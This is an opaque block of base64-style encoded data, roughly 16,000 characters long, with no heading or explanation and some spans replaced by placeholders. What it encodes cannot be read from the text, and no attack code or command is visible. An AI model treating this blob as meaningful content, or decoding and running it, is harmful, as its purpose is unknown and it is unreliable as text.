ZudXE7qTqG9zhBGDOh+2BolZqBt3oW93oV1VnP3iUIX3hvYCbxKdpxIhW4M0YlIWOq/CKPv8nrd3/5i4xWgOEEwVJwaxJMm1auMpURzo0PuucbrtpSpYSUdmdbED96daBYJW5Xxux3gRVz4JnsiasMYOwDiM8Yr3olBI4xEXNMMMywn1jFjxe0/oQLrsc9z6zADOiTgvEYUz6NYAUrBkEGNscULyG6oxCaYAYLm8GfnBXo1cMr6WbfZcoplLQQssoEYU8ZfFsYwxaYACJhg8jK6yVRyKT9PeAwQQhdV7eiNFuDLGf1nicMAhOOcMK4DD4twdk14dPCBFcf4QiidvXrgmDhrR5e6pK3/KRwid1nA4Hr1nq2iQgJOyBAO9dZ/nzTGZ/6wKue8WF3/evDLoUoi0jSiq8BIZeu92eH6J5AyEEuOzZ6Xeoy9Xc5whjOHpctALRamy3k6Ea03ha81J53R/f1kbMTMrybU56qKb17Ye/HLGbfnlwMTyuZfmOo4gskmB5UU8ya/[base64]/eqT/fwKe9O5A3DUPM8hvfoEPfsKA5zwPfscPOY7kTuCMx48KVcwAWmLw0lMQrLYA3eKw8SSd7mjRNo/qEWeuEX7g2/OilXAs4YTNEUf6EXUAEKRmA18sd6/gcFMoQ1vEOq8g8GTgD/6k97rorCaMn/[base64]/09vAjObLvgO/29M5E4jAnEXEkO09R2HC9HjESX6oFpo8o/k0S+4LgECgh3vIAE7vP+xSJE1OhFkBRMfaNMRwDFcOvFk4hEGKAlEopPLwDBWZgBsqRFlGgFusPF3XxBLSHrnbjF4HxlqKwBMgje2bDO5ARxTjgAh6QGaVHrcoKBeylAueD5eZgD/jAEBZEGz9QQdLAB0BAHCfEf9IDBCqABJTABtYle2wgC9aAFRYBFa4BGcQgCFBSEQWyIsMLCEnSjkZr7QSqI+uIL1RoiyjSJhUSDjXrDE3I+tAtCyXSNg/S+qRt7eJQI2VSOfNpOTVyDO8xn3xwEq0lNa3ldfgwDlkSn8pw9LQTIZvOhHJSI72T9AbxEMUzu2aSzQ7SDpvQ/[base64]/MDZbUwhJsjhzsDivMzun0J5MC/uGUCIJ8iBHpwYe7y7G0w9lkg4zxUTGsA/LlCf7wiSvU0/91CM3MidjcjsTVe+s8yV1kvfgsPSCDy9C/q8J78kOBXIg2TM6Xyc+uU2QHjEo7/NUjfI4UHVVBTBVj7IGPuEWcEEPBjQQ/[base64]/BE/[base64]/U7m7vI4mT9/YCDUd2IEfEZBcx3VBIOJMTDv0wEWE2ZrmTZjXrZiV17U5S87Crency/[base64]/1ISud2lJtmSJ846RI3sRlX4T1YwBNWbJcCRdh48DsDqH1joBMTt5M2fxMXwzxVLL/nR+AfkO8dHV1BdO8UKTUYhkRwQJ4RRN+9eNWweATXWAVZlVsW/6gEAQKCG/[base64]/c7B7F9hfakMTra/nyPzWY6+EpWfpVzU7muC7vu8SbaIBvRIk2ZdSAxgFd5qqV2KMOggltBloFhEQbUME7BQMV2gnnZgnsVFEERFRu0FdSA4VCJeogFqjYEqmIACoYgN2Kg/[base64]/lMbkmc5eU5xUk198qlHBxKper6nVlVZpwW0wBJUQRUs4RZcIRuyARUG9DBOocC/uhMM9BQo2BMb1BQrqd8qCRiAYRzSgMFysf5UiYPxNv9iQAm0wK6zx8LdEpqfQBCAAb9UOJu1GR5YHB7IQRv6QFro8psRm7vxUGbLcoMg+0eNoMeNQB3tirKdWBAEoZsCSw+aGHVxYK0yhgSiAAegR1xLkCyVAAwoAQZvVxWkgC/uLCJH+ZLBFMv0TmVnmy+MWp/ieHnZFPfE8Ayz0C7kdPPg13ib9gWO++6aVve2sLxLKpNZWqdfOgtjGvt0qQ2rm3tpMj21m331MZK5cO0s/pUnVTKTiXY9vZRNmZdS/Pd/6bvTq3p0tAAVGjQG+9sVguEYavmWT6GCWd3Ae7lXHbzf/Ks0kWEcsiEPeqAHollEeaDB6GUX7a8IoCALhiBZUABEYSCah+AM+hYbUjywWzzayQERiINFX/U9dZoPaUDHe7EXidjHfzwFPdd0l9jIvYme2ifEzuUuw8N+2oWyskAQFiGnWqGbyKBEvtCkL3l/kfPzAHWU85w41TwJaWC40/eR4fz69mL4FFK8bRLNr5CkpbORu5AJsdO1cZN/nXDQ0W0JHf0PaZtPFx1nuTN4//jRYzJS5RM5spPSK/3g2xzTl/u233tUndbTcT5q/l3gBSAx1H+BQX/[base64]/cVtA90qfnEXAhrlOUYjS9GmYPBzwAUUuAC7g9E3gXEwguBVl91lfKAnpBXS/+E9/+oDzOGSf912guynV7yy+BVjfcZ0TJF26BqSfnB3395L/BVi/nFunED+e/nvVV0SIP3FruAVkswZbUh+Jv/VNP/[base64]/t0fUMjAUQQMJUq9rrkjN46PlCNBJiuUPDm69OnNHU/XAQSI9BABunvvHkLD9+8hDL4QPz69+vSPGXJXf4FiCQrr4VNkaIK+eg0Oa1zXEUSAAgY4WQv6jUdBDQMuyGANLzhUQn3fxXfeehpUlF96/A0IIIEF1idCDdpNNqKDiKGnIQ39GWhfCAdKKCEF8dVggkQRdYTieBeMNBJBiSEkwnoUntRCjhOaYJKR3oVAZEZG7NHKS9cgM4sixNiiyiKq4JLMMayc0pMqrSBlDDAzIZXUUthAxeY4UmmTjJlDpZKHVkN4NcIJWchxxRAx2FBEoH7CwENZcA2RhyXAVJPM/jh59cVXYIHBo8wWTSCxWKY/[base64]/Qsrncjh/sWdeRYhSJ9rDaGEEkX4GdYTcD2RByrEHiOOo8b2Jemk8DxyqaZ2a/[base64]/+Uo/1TS9+MUc5SDH1K6BQGT84hRZeUJbYJAFMJDlT0WAgqDE0qchZGERagPGMRqV/[base64]/UnI9gKTjHpnXyQQsknmSFCWMSvlJ5tExAQggQMakF4ACrDKVIzPBd0KZyuxJyACzNF4pNwkuSerxW8IkT/hOdgMy1MV8ycAGztqniWhqIhGS8IIrzDGO/l+gAn9tKx021PS/[base64]/[base64]/gHif5TDDEQtapC6U4DFVlWxl1VsUw0A1hgLkqqjHM9doZoe08Z4AoVdQCELCYHL/njIRC5kArzTxwIo/nnJBRDtUvXI5CWPpwCELPKQdeyAryo1AnkNAFrpumTOUjUCDWAAZVNJgAUcMshUhcAh3/zmI6unAFWF0V6X+h3P7njPUIXsl/nMZzkHIMlRLsCNl1poKXsnATqmqljTQ1VBB0ADLbiBGP753UZ1yRaSGEUsPg3qWLQvEaYYRzmyAQxU9IJR7fhtcF/NlGSUg3Ydrmk1krvcX9iiF7OYRCDipwpKLEIQeSh2HloxbDlo9xQ1wfRdfBvCgRI0bpDCxHkV014dQEZf2W7vDOYbX4oqQYYVBU0OxUAGjW60ox5NDRnUQIb/miYNejBEJVaxilvcxRVhhDDUQGGHOtjB/gxsMEMwtrhTmZajww8GcRrtIB2FSO/OgOZzAA5QcaUiwMlKVWt32AxYSFc8AozMeMXtSHGTjxmyBGi0yhFt6D1L4JF0ljln9fzyCeSyjxiHagQKANrx4HwCJPcOx3OuVO+kHOlKlfPRkQ4B77icqkBncs+X2uXu6KEVi/pu21oLDFNEAtSyhUWoY1GKcNwFS9UQR6vHIY7vwjob5Jhd7GjnD3IkAxnGuFmZ0PQLq/ikFa34iSUoMbRFWIMSgmgEB7nrbPCGV9rjhVQ2rs3C9h6kQyVugRIpGu4ajluGPzgVRneoX8Wx2zV7mIMe5gB72Kd7DRy9N75X0YqbPDjv/sqQsBmYQC1qjSEYQJOp8Xva4TP+A6h2SK9CUPR0pAcWxitGLCIf4ACxahnR6UnAX3lcWTtm3KwKYDpYgW7+SHfn6umfQMn53FT2x/iTh355Kt2657haMpP1j0CN6y993lF+7ddxF0eABRgAFXcA3wdWEcBZq8BMkjcOe5cKikB26xNN7fNpz/AMpDALrXAMxBJQcHcXsUZ3DxYPMUU78CAO6kQmSNE/wLBr5eNMR4ElqGAJlpANOdhsP9F1d9E2ARVtkEJtkEIOmLcpDqFencIC8iVfnGEEnVFDpVc4OsRDerBRqrd6e8AHfBB7sVd7n4BvlXAJyUAOZ+QPypAL/lkECp/ABMBXLWZQBjx1fMdXTh4GVOWwBc5RAygygO3XVxd3AGGWRwGAc3EFgOkhfysmR5k1WQB4ZEtnfgZ4gHK2iAEoiVTVVEMXY5wFgCY3Hn9WVWWWcY+2fUxXV+uHSRvHgHAlAQ0gSpl0AJskikxHSTXHZ4MFaJ+kb8/mW7/1C4HwB58GTbRVdrHwDMNADMcQJUIId99FDj5VXP5Ad/LgD+PwTVLyas3UP9bgWsdwa62AJarQDraACqigCmJSDR/UWr+YF9FGeeTlF5DCF0hojyzQhBTlhILzGWEjOIWTBiDFQ3OQhVrYhQeJkHTwhV1YCZ8ACqBQCa5Qd2mk/g25AAqHgAmY0IZvuAVMsDqFUIchqXAMV1za4EZBgC8w8mdZtx565oBzhQCHJlYgx2PpoYt7lkuDtgDf93NedoBER4kEOEp/BgFW1gCmRWZDFomA1gA0uWPfYVp1lGhNRljjkYlLxQCfGGOBGEuFpmMMMJU52UcJ0ACtKAGMtlQQkH0KgACzuEd/2H52RH1gVgCHtVRnWXHfcQy/yJfJUA2pgAeR8AyihoF+YJiHaZjsMwyyEA7FYBxN41s4wWC1YztpOIJs4hS/2Fp40Q6tZQ3gaAxY0g6tgI62UD7euJnu+I4CBTeCQY+QYo+Yh48QRW7y9Rmf8QO5CRqlkW6p/[base64]/rBwtQMPejEOTOOlqrmak5cXE+iXwJCO/uRgC7YADF3ndb4IbatpLAPlmq/ZF7EZGdqSXnqjECYwA98WX054m7eZm0oAkFeIhQXJUa1hCIYQnF04nLHHBw15CWWYncnAhpjwnJjwCZkQClLgkTogBDQACpmwRVuUCZy6RcGwYXQYkltAICtzk0z3HX02VRKAfxqXgGXlnhaXZ2DFlePhokV5oYUElgJIVY8UAHZpVQsAWUe3RykniVlWVl/WHae4R1+2dKT1fVFnnkj3ADtZoj65Y7aKokslaSIHVeeqHjiqVG+GoqR1dMAkf7+aiO+3Zw+AAK1IVVwJAkHIl+IQgnmgCBw4mNA0pG7gBn7APpowBbEVC8MA/[base64]/GipVjJn662h0EEGmrBLqmBXITGgAu2mUIMHQ0qol5JVmZxYkT0AAFemYBEH1M11cu+kny/vehAdCe4kpXkzV0eturSwW4AXADsbaZfqkKgSCYQBqkGWh2osawbhAL0TAMBPtppEAKUVoKwxAN3+u93/u90xAOIUuy5xuneVGmLWEO/YO8mQltMSuzcUqz9GizL4CzHPJCPbu/MWQESyAFUhC0txkFYrAGBLlRfJCFfEAIDdzABzmcTTsGY/C0UXsIx/mQV6vBWYsIGgkKLcAEJVACGyACdVAIhfCciNDBHjyqoRAKpaqq22mStjQe93kAOta3sshZtRhWhQu76sF+drR9wtsdAJiTRmd+zZpVjfYAQ3egXVXEXUUAmeRKA5quH5ejKopXZWVHnsu5sfS5oEtH/jT5V6TlHU4paejZAD6MrDycc03louknVvUaWcfqVDPaHRSnAErGfma8VV/cHb4Aa9hwDFODCnIwdmWHgaD2DOtjdhD7acPgvZL8DJpQveIrDdIQDZqsyeIbDbsADm6DvuirvthQDb0ADOYAjowChPArhDIrsvVbp7FpL0CwIDkABDFkLzSQHS/0bTfwvwEswEYABIMjBrCHqMHpwF44B07rtGQgBhQMtYTwnFebwdacwRysqZ8gAueBARiwAWbAByectWPLwi7swmh7nWaAIgYwrAzIolb2SOx6l/MKxFBlR4fGAAoAZ/D8Zp9EAK+rct6BuwwIi0ucoQEwoBDw/rZERwBevGJSR7ze4cSNlJ/iSVV+fIkvV2M+PAG/yn4LgJ4TMEr0nHFNFbnCOmaym1kIIEgM4Epk/B24O6ucK9D76mWFiKDfoQZPUYKmfGuWIAfqE72LPJixwD7rk5jSBE3Zm4GftsmdnMmZ7MnkK7KjfCxjasq9cAzxQMiZ5hTJ4K8gC8tXLct2ahD80hzZwdZs3b/ADMBvKMBLQMBiUJCNipDNHG97HW9OO83Qac0a/JBU65yH0AeHsMIgIALfDM5MMM4oXM4r/JAtjM6pCjSYcCBaCXW0m3GK5GjecSBBnKsaZ3IJIEcM0Io3ytI86R2JWFaLZAA0SQDbaq+j/qWVi6SVarlIJ5esl2RHuusd7JeURhljqUgAcWyr3hGrCyB/m1S7OefH3dHQgFaeUJnQYDytSKaJgQtoCwCXBlB/qTgDb9eXrmULQ212x3i9GHi9mvAGXEAKscCk2nuYwyANw4CwChu+yIjJnhwNVg2PJWuypzwOXh1crezKr2y+9Fu/aC0iAiIFbS3h+0sDxBzXTDDXBEwGXJi0jfqFfM3Xfs3A1Fy2Gmy2GhYMmNoHh93BiBACG8DYGrAEDAzZ5Ty2k82poXCqL0x8wYAimp1zZmXSE8BKVNVlKxPE7DfSe/bExS3Gq0TbWHyXXsaWBlBlZWYACMDco92uWnys/jcWV0+Gr/oKuxC9ZwQQqxIwxZ89aHBpomEJVsmt0GQeAYH4ZUWOz9x9gLvruyZX3d26VGZlAIprrhKAr3WZ0VHMfX2uABx3w3zlHUCQ1WPal9UgCH9wjA/LgaJm38PApAobTU0KsYmwA4kQ1W+QBEngBxyogc/g31QdDd5QvldtLO8Id9fQC3UHXOG0ozH7pgEuQnRqp0DAy0FgBmOQOkCLOkHg1rUMtAGM4UELtKGx4VHr4c3szH3tzCLOwJla4thMqhuW4obN4piACCIA44xdAzT+nDVuzjh+qqfqChqmDcQTWY2F7/mOWMiaaN4HVaQ1oMg6acF9npXr0Tt2/gBOyXTC27t5nFXa3aCGmOhThX3mCn4xtsZ5+Wd9TuTJSoByZubz5+VKBUhQnKzEvWPx/GPF+h0r+uSgq1Yh/[base64]/ZDxHu/zrgxHEC5X3gAs+S2RW1WBiLjeQcPYrVQc/op1BAABLEZYiZWg5VpxqZi3g+ZHSIkACHCLic5xCRoACu9/W6YArcjc1D3ySRfwCt1+H3rwUMxxg27y6+HGHf8tN71n3IrR//6JyZ+uRl66Cni55t8daiD0tt5qx4AHRB29hKn00kAKSbCkiRBNbmCkU+AHXQAQOzTBiibtXCw/fjQtXAgr1rNYBaVNnAiO3EWMF9ttHHetlz9/48SNJElynLtxJ1G627gxIzl4MWXOfFHT5k2cN2uYCWXnyE8mQZkICaIDyFGkQZQqRWrEyBIpUcXw4UOIEFU+dMqokaLmkxg1c8RipUqo0CG0mNSuBZUpVzBtcbXlwnSoT59D/[base64]/zhiI0DMIEEQtgQ8DSFC/A+rLkLbTtqOMj5daammcZChJBBaHaFxoGImi0cQPWNxAKBZYGIJlih3c0ARHg6KhMciGlhyGoomm/hHnJYxerOYXkFISqaSRtPSSpZaonGnMnMrUaYtMQjEDKCa2QAKJoYoCooYakLKThhvyvMEpqKQQYw6ysqJDDSaiIgOsOeioyiqrDjtkLbbckqscbULZC6289gJCA8Aw0KAOszB1lC3GHIMsm08oQ0A/VvN7AMNWE7juNgZFBM4BA2HlL7nPNuxsQQZ1payA40BMjQETJ3gVNQsDQCABaA0owIHiCDBAtNcqezaB14ztbNfTHrDuvVk967bVVnHrLz/o5guguc7ELXcCCGoNwENWgT0QXuAeEO3fzBAIQNcEGSAAP/mS/fVddCdQlzv7YPuEShc5AuaPJZnEsSAd/gfSZApSEnlmx4X84GKHJDSJBclzpHnmGRszfsagic75JqN2WtwIGWBAcgelLU3yUsufw8xoTDLNxCkHIZqwo48xljhCCqGCOoIoo2qgYeut82xhBrD1dOopP8MiS6syCtVCCzHIAJQQTOOOe6/EQAkFLnPyNieUT+rKdC8pOAVMgzHMKmxUxUptjLFgcqEA4YbR1S7yCRDwdQJ7OUst29xWPa1Z2BJQ4AACFKb8W8pgZUCBYz3vzAFv0QtgN/lc76yAyydAjvbXA2DdMxWJ9QzXBIrb7vKD7S1AAQf4BS55ymIP1zTkfs8wAF/FDXZE1VB7+MLTW51P+gRMi2CB/u/Lsw3ZiLkXzvlcI6ZsYio1aikZSTxWKKKJohmZoSSQIiKxYIgfprCCJPhhZTg6R8ui4b9YAIlGM2vgOaZhDZfUryXIqEY8/PEzlHBJHCcRWtEyeJGYwARp8FBaDmrQJjMIQQUbOILU/BQUKSwhCEfp2g2+BjYggg0HetrTU6LgJ0SNhQ5zKEMZxPDEJ5pNblPMS93spoxymCMe8TBHJvqGCDCq5RBM4JQF/qIBKYTKMIjDxGLaYqq25CIbIQiA9MLHLDuSCHkMmlZqkGMg8tkrPnecgIp0pbBX3es87DvNfTAUAekRIHfViZ24FLYg3umOQQRwHoBmU4ADJIAB/s2LnG9+pznP7K5EEfMVrnLjoNypxnT6yk0eCUkv36FGYNDbZABQebvKYEh7pvGMgWznMNgkAx71I0eYxuGLO/jBDX4YxpOk8cD/BSll/ouGBDXhhhWsYAoOiUgFr4nNCDrEIA0Eh4s02I5xIAMbHmwHCH/GJXeUEEw5U2EKV8hCnAShD7nIhA5q4gEMDEAAQqDaFsbwUCfm0AhNGZsSLHoDi45tbEuAyhPJEBZALZGJajhU29Sghqpgai1yA2MYF5MLZWjDH1vsIiggJUYzlBEwOhiMqOaWuDeayi3KeMEmi+ccB4yGcwfyTgMuF4HMVGdEsIMWAgjAHOCsJgIR/[base64]/oAZ//KCweDFLj9VcFAXN9QjzA4zkBXsadwjIX81wGCm5I1vIrsf69nHRLhZAARK/D3f+CoCBeBxj33s1gXFuHKjJYDo3OrJSpouOxR6lcKQ80sJbNV5/[base64]/UBQD/[base64]/uxAbDq0dw7GNkMTHV9tyG8FpFUhTCGsEiiswK3An7DpWrbN7Vy8Ii5aDIa4QfEJ1PcNE4XoiwUsLII6EIbdCHb3uxsjx0PY6j8MoPHEGwmbieP4mMzyqgS4BS8AKVZ2lLmA1nLjZQZNHN93theKgKOuMF8mcgv4pYW0DByy/vsz6sqPBByggGz53ucJD5HCHECAfqsrlpDMMZtTd0vPeHLjxYQNnYJ+/6zCDemhLNSYrADJD3xbglFzkZTAhlnYhOOSiGsahkjbumEIO/+JtCBxg+AykpUpCLBrGYpooHAQNRTCGXe4hnZQO41gu3t6O2yIQWzIp33iLhRCGlfA/ju9y4UlMgO/M4HAEwAMALYxMAM2OLzDQzz3Ujw6ILY6wDyRsjbDqTwqrMLCSIwIUwsstJtQeIWYyqJcCAXTWwzVO4Qg0ClPib11myIr8jDHkCNQ0L0CfAAFUKujyg9gKTG/go1YcrlfWo5Mmg/l8ysTcD7YcB6ly439WC1aoQwReAEXgI2Z84xdCTPRiRwF8JXjQRfsyyrO0ZCkWh3SMJD88KsWeJwD/D0QMb8FmSTY0DI6VCtFahWyGr7wKbgX078AoBOEUxXJCr/8E5gYM75XXESJWUB4gqdj4AUIjAYKlMBrsrTfSgKauS0NxLQd4JEPXKcG4kabqRh+0qAU/[base64]/HIMN68kOtrSOKGsABcjL3KAsOQtAX8Q/ZdHJ9cgN/[base64]/q2KEU1GIwWpO03UlCAu6ILW7FEbAa4V0MbegsbbZC4xqTvedAdsIEfQpJK2E4drMIbiHCGWYKZ/AoUcxAQntMctYAJ9rM5kcy97fK9keygzAE8nVEisKE9FUTeJpKKW+jwDoxuLvBsvfAXm3MjFoc9C4AC/OCMm0Dw2rD3bewttoKMADQHHlFHKqBNGhdS4bAE6oYEaeNTR0tQSLYGrzAERpVRRFdUTHdAErYEXHdVNvUoUVVUZtVQ6WVBXZZAKOITtaiYG7AheIAXT5JgJpECYgQUueAOa6R8KTKcgAa6UgYUjhRJpwM1wvEGkyQgnnakorZLerC5jsNK4O4lo/[base64]/2nmOA8u3jIOmCD9toCDUCv9AIC/jR1KHdtV/[base64]/z10J9jEAooxKetAeXdYOYLgRLAAQ6ogAzAAS1whBsAAcrI/gAR0AIMwoUZqIDc4IAQWIJLqAZysFq4xdUXgRFeUAS1jcCv1UA3mDQR7B/fQtatG4VtnAjczFJpHZP6cYdksNYbRMGfwYZf+AW8jbtWA9cVQouI7ANzNYMNMFyFegH3sk7G3QJ3NbzHfUI8xuPzRIzKDSNS6bw+bkMx3EjPFVjQ/YRDoIHR9RQgoApDMNRH+WM3zAR5VAZE4F+kPV/wnd2kDdnpVQqlrQFQ/lkDLgqtqWDgFeGQBWWkXdmrVOUc+N+kPYrt/V/gTVoXEmHwjeX/zeWn5eWiYN8XcOVXDtmftd7qPebtJQpb1okQvkohiGYhYFmlqebp5WRM/uT+/[base64]/[base64]/mUG5nDOzma/xhpufloR/+VURmVqlmvFTmweP23gbWwVN9+8luzJnmbLVhq11ua5VmZv7mx5rl61hmXPjuzMxmYGVmXUtvHVDmVubm2xhu2jkO3Zpu3aftpqxm2A1u2CPmjfVsfgHqGyE2JxQAarBUd4Sol2EIdqMIU/UJnnRs3rfoY3gIWaMdbUfBnXxBFS8INRKIVwiOmX2C7e1Ii0i4dymNaWzqdrSIVakCcsRc717oMDbymbrgMgyOmSHNw0xW/9dtyhjvXYg8jKjTClHje6udc/TnBDXvDVe90H34M52AMKj2RMsPBScSPVzYQzn2AmR2dVruBOVuu8HmXp/p2T6S1mVP5mV/5ZwdblmkhscIbrZZ5rAyYKLh/[base64]/v5SO1DIWD9PqrdToHKjfdV1d+P1gSXDvgmBRQ4BCCcDYte8tUD2W+fSxskJZzd40mb4/gJG+L7G7Dqx8YQ3/LyG7FcG3qUJ89kF5lam93r2a1OObWUO8m7n63oG5U9Vimc+5l9eWVuu7H+/iSXvZl/25qMgbXSmZ2M+1YVPa7E2/HhvcjrhfHN+2oIfa3aukzHn8lCuZ48nZ022bNsuExfw55IXhFNIBVXo7TGG8y7R82TkCHeohnbwh3piiaEZmmNYhETQBJ0P9Gjw+Y6GbtP0xhL8VqN3NXNsMHmI/0x3x2wVB2PghF+40uHmJ6mPiQNPe4AoVIeJhQEGBVgwU2bLljEOxzB0aGZiHTZ1Ll60o1Ejxo517PQJGRIRSZKYTp58BGolKJQkD8E0eZJlpkyh/m7ixJmJ5SdMJjZgCKqBz54wc/gYgomSJdOmrpLlqvFi6tQaOq5izXo1CFcdObTq6JrjK9YaZmlYDZLDrNS0XtfWGDu2BtccVKfm4Brk7VWyW4V4xRqELeG4Y/XCLWw4iBC1cuWaDTu4cNi3edXq3bsW7uOvmeveDS06tOS9enUoBqIaiFkggrsqfmG2Kt29V+O+ts06cl3JXuPqNVy5Bg3ZVnXspqG8cPIarJuzLT56emjC01tgx27ChI9GnVL1+oUM2bVr2M6jFyduHPv249zBF3dNHLx27t23a+dO/7hkqP5o8kw0A0ozoIEDTjHKMNFIU2A0wzyzIIPSnFOh/oXgtEOOhhty2KGH8JDTTjLlyFPiP//I4w88K24IHzap0PKLeevtt+GKN+KIo0wnvXSIQGVoYNAAAlDAUEMPHTnGRGZkdFEhhYAkUh8cffRRlFL2URIiKKWEyUpc9njIjjTZlFNOO63UEw0aBIXBUHNocRQhSs3UlJ2g5JKNXdWBpdVpvmVlmF/InVUbXLJdhlpic9Um1V2X2fbWZ44F9pViaZ0GGWGQaqYpo7BR1mlejU266GOTqkWdqi8A6pujtDnH1m2AXsqWbKCqltWfu2HqmWbAcSXrZFKhFWutrdWKFlqrMmvcq6G5kF0L23EnyHfhjVceeuglo55697kz/[base64]/FeZrpoqVJupmjA4Xdl2H1WWW1W6fWmqzo4F1WlybtqZrV3z1VZZbrblWWWlXsRbY3pWtFVZeSDda3bGPF0occXNPd7Vo0WZHrQ/WgveLMeSZty023XbrrXvqnRfiueyp/[base64]/1DTmBY9rhlgaswuXKN39KTKvWFqy9ZG02sbFVsZxlq0LJpobUsRy0Mqc5zoXnc9oS3ba85UX1XAMZGVrPuYinLmyYIhKzY1CF/ohxjDvkbkJs7N00vlENdFmvXGY0nobWI48TIYx5J1JRi9yBDemJh3qs0xD2KqY9jXGsDt4TkgAgIr4tLIlJFrnS+TrJspax72Uxg5/[base64]/ghXGc2YIREVQxH3YuM0rGENPMSRd+fYRR3D/iGOPGrIouoKkY02JKJ4ICymgkxRw+BzDUQiQ5HuYGQjb6QhmWgJESEpBB9M8D0BMKEMZUASJpnUEU4G1ZOfxJhLwOS+922JlqWs2SlB8YlUmkB/UoBCFIImy1kO0Ku2xKUu+US4XvpSLTn8DViG+YJiPlFxtJmLaPJiQbyYUGpsYaDiquk24TCwVpcRFme2yVhBJeZu3xRhZv5aQ8HprYd0Lds6c8NL5HwWVMKyTGXWpji/QoaFblOtoFZLxMNaMzHGoSC0YPUsqhR0O5s7aBbHU42FbisZD1WPcLFhjZxOdHUqTek4qgEI2UXjHBhKRiBC6jvgnZRDz0uXHi3a/tIQZcMff4ypicZbong4TD6TiBF5qFejnmYvqxmDpEBecNQjKNUhWyhDyexwESkFtSRSFQkoRRngMGFVgPEr0/[base64]/nOUl7zmZR563aFe9p5HHO+FLyMf2aM+1EEHR11Cfvnb3/[base64]/n/pn6JRxjwlGDsFRXO9W/HxnJrbXUyfXZenu5zlKBaWImX6P91w9OJSFA0EoL3ADZajhKIZjdYVDgIhlj+LaI8ea0qEWGLHwdN2tJOHHAOsbIbdGgr+xCZiFHCjH2ppTkvfxj007WN2JjVNfEOUPLCnRQUeOU4ZqcztOoszXf/FPlB5tYc98zmZCbvcWVjOY0Txw7bn4ztTg+Z2BkS+ToKQ/xt1geZPxiHPGo6M9bh8eZn4IUuwDHeoqnXRxxKD+s0z7LNxT0ocsUReJH2PKTToulh3rUT7+YVTX2JDNQgJJAcIirPVKIWGPs1lyvNUoe8QiXhImUxIRMMEWDhQLa/tHPTmACTIRVK5WA3MkJndhS0TjbU2wB3/[base64]/EfJvhfTQDgxpyPrtVJKfna2f0a/XgVTADBzojADEQBGUTgLE0gBT7b3okGVoyY/mJZBmQIHgSxWGcwDegljabYlnF02ezlwA8QARV0ARe0wTEiYzIq4zIyYzM64zNCYzRK4zRSYzVaYzVywRQ4ARGoWApKHG0dXg25WRQR1BRqB5zNgBX+Ap0RHzZsIRdqkTu6IzL0AjCYAzncB6Xl0T523xviiD8wzHYxn87h4zjcYfiJX0KeCDmcAicsncRY3/pB4vY8SR0YogC8gFKZASNihCOSHVXBjCT23yOc0v9BUibKDIN1Yi68QjAEA0584k70BCHoDAYMgAaYIirygSydxCreiS3lnRns0lvVig8dGdQYTgeSk0DN3uz5gBMY4zVK5VRSZVVa5VVi5TJm/uMNNOVAlROaQaFomOM5mkAJlEA6/l7whY4WkgcylFx7VUPI0aPJoVw+6iMfEUyOAGRATppyVVo7ZANMHeQf5WFhysMxTEItGANEBoxEhuRLPAkflAAltUAibmQd8IGThESChVL7HVj/nVImmOSsDZVH9oEmEo1NpB3aKYNLvuQBql1LFMKw2aQGsEAUiIFZSWCz4V0uCOUr8lK1rdYDpduY+VO8FcZSVo7jhE1X1gARROUxQoIoiIIuMMN1Ymd2aud2cmd3eud3gmd4iud4kmd5mmd56oIuiAIkJCMXEIFi4VM4Us7uXc7uFZRZsoAgzBk7riXxyeV4/EIvLGbx/[base64]/vyBjwmUwdwpm7K9KGfK6K3W6ClFIvd05I5+JCbsxAFqw6/lQjBogzloQzBkgzYoA5G6JP0sYJJ6wAZYAAXcgBToJABJaVqtRJXywVD2idjoBam0ni2GYLqdjZk1C5nSopmaxQ1MATKKwpzSa73a673i63iKAjJOQbFEnHzKnrr2KXbU51iWpVmWQH7uZ0Jdw2+5Y/GVXC8o5sd9nDHUozmUA6RW6KQ2UqVGaEo5VKY+n4UKZobOlEICUokcw2KWamOeaoH1yJMQQhAIgEFQQAkwgazOaq2i6q2GUlctWCZEYkh4RB3EGiXGTygIaa8dazzEQzkow7Imq2veBM5I/[base64]/+6i/+1ukxOoGM/[base64]/LApcAGChuePAnFx2fMcBIBQcoBqPCpUnv9KqOfgBah8DX54Iui8ycOJxH6cyh/oh0Kuqi7OrmYYr44QxLpCCGSe3yAR18DAWEwJNmGCH48g/[base64]/bFa5jy0rWwjYLAjw8qz+MjCjpjCPZFcZs49kJkci8zJvycz86LFG7wojDBVP/nMwPAIi2IEZIAFQgLMACADO0h1MmHOaqNVajW1feYYMUU2iGM7i0OCl6JWQPZ5zzp4d4zM/2/Vd57M/twEX9FPlCPRAg94hI7DBlqUImKUIQEEn0AIr9FYXRjDx/cIkRO5FT3YtqAJHd3Q1Lww5KENIh7AIj/CKzBxDVV+6JIPysLQLq66GykM5OKyC0jD2rM9N78EeKFsJxB8FcAC26uxP398ACjWX+B8xo4nx4hpmLiJHJvFI1AlMbjT0VjN5ISvGgoJQYXXWWgBXC4AJjMFOKsVX2VJ4gzdZB3JYyFAaWwW5kmtlQQ6QhSk1yTXk2G8b1DVe2/d986//+uAu/go0ZFyOtODWWPLeYZeACChBJ+wnRD/U8D0sMnSC9EAMLURuKhwDZnMwVE/vnlmfSGMPSe+laMtHyJnw841DGKa2TLl0qKasPCy4qE1M7JoEbc+Bbc9Abl8Ab/PuTvrwaQazEA83cRdvxqBaHdDBRDDicmdJczPtND81QqIIsoZCVdsBGzQBE6hAUHA1BVhACZgBH/ywlI53mN/SlfKJDaJ3EMbg4xzOlsV3U8otfeN3nMu53er1exbwowhyFA5uWAo47x1ugfsAgg8qFjrstvSnMUyC9EjPBKfCc2c2hp/X83QupXo4wyBdyFmDQ7lHMhjkib9yQrqwiZDDTEOa/ojG1/HmGiHsQRrowRwAAe7eeG7m+E9vZs/eKjFXItDGj5DzwRwsyZEr8ZaoBCjghLEyeTW/cjw8Myg8wlWbARswwZIGgJZbwAvMAU+CeZiDtyuQ+YoxBhqncT3Ht2i1uVzTwDHi8Zyr+7rPqd7eQJiNoNRUhVgCeJ/D2WEbtgjggDpSbrbcGfGpQiBMwnpNsC1oA2ZPMwffYTzcI4frZaWPsoiE0TVYgyK1xzGI14mrNkyD+h/5Q+j8oYPG11UdQu3uARmwuhTo8BLkps7quEcGWCj9OHHnKk1kDFEphCIm9RKrRJlE88EnfHTHlDZ4iWg+ex9ggh2UQFAEQAAI/kBQAAEdRKm2b/tvevsaYxlAXc03Qo65lntXxisksPvYk72bsucUeOW25elgIzSc+fl24HuBo+Wgg9zIHd8peEEg0MIsULj1IrzCH+TT8lRsrwjEg26IyEdOVXyfOZTGp/ingyrCyGPpfnaOYNXswoTJk4EWkIHKD0C1ejEZzF2O7+SOXj5IUu